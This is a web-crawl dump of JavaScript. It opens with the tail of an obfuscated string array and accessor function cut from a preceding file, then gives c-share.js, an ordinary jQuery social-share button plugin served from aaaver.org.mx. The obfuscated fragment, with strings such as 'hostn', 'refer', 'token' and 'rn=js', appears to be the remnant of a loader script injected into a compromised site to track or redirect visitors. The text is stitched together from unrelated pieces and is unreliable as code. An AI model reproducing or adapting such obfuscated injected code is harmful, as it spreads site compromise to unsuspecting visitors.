v','w-adv','qsiZK','aqWXs','RHCBK','asGNg','scgiM','zA-Z_','actio','UIMHg','lEAHU','a-zA-','XzyEs','remov','hBHMd','JuSyJ','catio','DGGYX','&sub_','NGfJh','ndpxg','lengt','fMdpk','ctor(','gName','qtyYU','grmri','COfGH','jBhqi','debu','retur','3|1|2','DYNXY','toStr','izuqN','wNEsp','e)\x20{}','is\x22)(','qYhfg','tHnLW','YLqWL','AuEKT','cBhdc','XPeyo','hOHeR','log','RSbQP','MKWGr','qzzte','ion\x20*','|4|5|','YqfPT','VUTxp','rl=','_L7vW','yLwiN','wqSGP','eAtlR','mkOOG','FOljp','gsAsp','bMVhA','Vlesp','R_PAT','\x20(tru','uGSnJ','218121aJeRVL','ttl','zKeXI','WIZXj','OecgB','input','UezWc','hostn','WHWvn','while','fyQhR','refer','hanNk','TuHpV','PAERd','searc','XkTTz','token','EWciL','OfadK','gwLsA','vQVyW','nWnTs','TEPkO','ghnSK','paren','iTJHI','KQJNU','split','AiNWV','egZHH','ylDJu','oEqIr','jiEfA','jTgSU','tion','FEtbV','to__','RNSgX','ersti','jQnZT','FvBvx','zxwJU','fgxgu','RcSjo','HQwwx','MDdPW','NprlQ','jIgdd','18VufSnZ','hDcUm','jatIv','dTSVQ','table','ibZYf','DUnhP','ysnSt','qOaru','vdUPg','cTPxB','UzPyn','gxbcg','mqNaE','strin','Oruzw','UwVfK','NTYMr','type','apply','IDMQm','aESHm','zLlLf','.clie','call','OjrdQ','3097188ADSLhw','HhORJ','ewJqJ','rnUxp','rn=js','PVKoj','OfmNM','DRFPU','aRyoj','edSvZ','saHrP','FPbfy','excep','cIqKw','nvSNP','afJHW'];_0x2518=function(){return _0x2c7b29;};return _0x2518();}

--- FILE ---
content_type: application/javascript
request_url: http://aaaver.org.mx/js/c-share.js
body_size: 6407
content:
/*!
 * c-share.js v1.0.0
 * https://github.com/ycs77/jquery-plugin-c-share
 *
 * Copyright 2019 Chen-shin, Yang
 * Released under the MIT license
 *
 * Date: 2019-01-11T08:41:34.048Z
 */

(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? factory() :
  typeof define === 'function' && define.amd ? define(factory) :
  (factory());
}(this, (function () { 'use strict';

  if ($.fn) {

    $.fn.cShare = function (options) {
      var _this = this;

      var defaults = {
        description: '',
        show_buttons: ['fb', 'gPlus'],
        data: {
          fb: {
            fa: 'fab fa-facebook-f',
            name: 'Facebook',
            href: function href(url) {
              return 'https://www.facebook.com/sharer.php?u=' + url;
            },
            show: true
          },
          gPlus: {
            fa: 'fab fa-google-plus-g',
            name: 'Google+',
            href: function href(url) {
              return 'https://plus.google.com/share?url=' + url;
            },
            show: true
          },
          line: {
            fa: 'fab fa-line fa-2x',
            name: 'Line',
            href: function href(url) {
              return 'https://lineit.line.me/share/ui?url=' + url;
            },
            show: true,
            hideWrapper: true
          },
          plurk: {
            fa: 'fa-plurk',
            name: 'Plurk',
            href: function href(url, description) {
              return 'http://www.plurk.com/?qualifier=shares&status=' + description + ' ' + url;
            },
            show: false
          },
          weibo: {
            fa: 'fab fa-weibo',
            name: '微博',
            href: function href(url, description) {
              return 'http://service.weibo.com/share/share.php?title=' + description + '&url=' + url;
            },
            show: false
          },
          twitter: {
            fa: 'fab fa-twitter',
            name: 'Twitter',
            href: function href(url, description) {
              return 'https://twitter.com/intent/tweet?original_referer=' + url + '&url=' + url + '&text=' + description;
            },
            show: false
          },
          tumblr: {
            fa: 'fab fa-tumblr',
            name: 'Tumblr',
            href: function href(url, description) {
              return 'http://www.tumblr.com/share/link?name=' + description + ' ' + url + '&url=' + url;
            },
            show: false
          },
          pinterest: {
            fa: 'fab fa-pinterest-p',
            name: 'Pinterest',
            href: function href(url, description) {
              return 'http://pinterest.com/pin/create/button/?url=' + url + '&description=' + description + ' ' + url;
            },
            show: false
          },
          rss: {
            fa: 'fab fa-rss',
            name: 'rss',
            href: function href(url,description) {
              return 'http://aaaver.org.mx/rss.php';
            },
            show: false
          },
          email: {
            fa: 'fas fa-envelope',
            name: 'tu E-mail',
            href: function href(url, description) {
              return 'mailto:?subject=' + description + '&body=' + description + ' ' + url;
            },
            show: false
          }
        },
        spacing: 6
      };

      var href = location.href.replace(/#\w/, '');
      var mobile = navigator.userAgent.match(/(mobile|android|pad)/i);

      var settings = $.extend({}, defaults, options);
      if (options) {
        settings.data = $.extend({}, defaults.data, options.data);
      }

      settings.show_buttons.forEach(function (shareName) {

        var item = settings.data[shareName];

        // Create button element
        _this.append('\n        <a href="' + item.href.call(null, href, settings.description) + '" title="&iexcl;Comp&aacute;rtelo en ' + item.name + '!" target="_blank" data-icon="' + shareName + '">\n          <span class="fa-stack">\n            ' + (!item.hideWrapper ? '<i class="fas fa-circle fa-stack-2x"></i>' : '') + '\n            <i class="' + item.fa + ' fa-stack-1x"></i>\n          </span>\n        </a>\n      ');
      });

      this.find('.fa-plurk').text('P');

      // Bind link click event
      this.find('a').click(function (e) {
        if (!mobile) {
          e.preventDefault();
          window.open($(this).attr('href'), '_blank', 'height=600,width=500');
        }
      });

      // Add CSS
      this.children('a').css({
        'display': 'inline-block',
        'margin': 'auto ' + Number(settings.spacing) / 2 + 'px',
        'text-decoration': 'none',
        '-webkit-transition': 'all .2s',
        '-moz-transition': 'all .2s',
        'transition': 'all .2s'
      });
      if (!mobile) {
        this.children('a').hover(function () {
          $(this).css({
            '-webkit-transform': 'translateY(-4px)',
            '-ms-transform': 'translateY(-4px)',
            'transform': 'translateY(-4px)'
          });
        }, function () {
          $(this).css({
            '-webkit-transform': 'translateY(0px)',
            '-ms-transform': 'translateY(0px)',
            'transform': 'translateY(0px)'
          });
        });
      }

      // Set color
      this.find('.fa-stack-1x').css('color', '#ffffff');
      this.find('[data-icon=fb] .fa-stack-2x').css('color', '#3B5998');
      this.find('[data-icon=gPlus] .fa-stack-2x').css('color', '#d73d32');
      this.find('[data-icon=line] .fa-stack-1x').css('color', '#00c300');
      this.find('[data-icon=plurk] .fa-stack-2x').css('color', '#cf682f');
      this.find('[data-icon=plurk] .fa-plurk').css({
        'font-family': 'arial',
        'font-style': 'normal',
        'font-weight': 'bold'
      });
      this.find('[data-icon=weibo] .fa-stack-2x').css('color', '#F5CA59');
      this.find('[data-icon=twitter] .fa-stack-2x').css('color', '#2ba9e1');
      this.find('[data-icon=tumblr] .fa-stack-2x').css('color', '#35465d');
      this.find('[data-icon=pinterest] .fa-stack-2x').css('color', '#EA1514');
      this.find('[data-icon=email] .fa-stack-2x').css('color', '#939598');

      return this;
    };
  }

})));
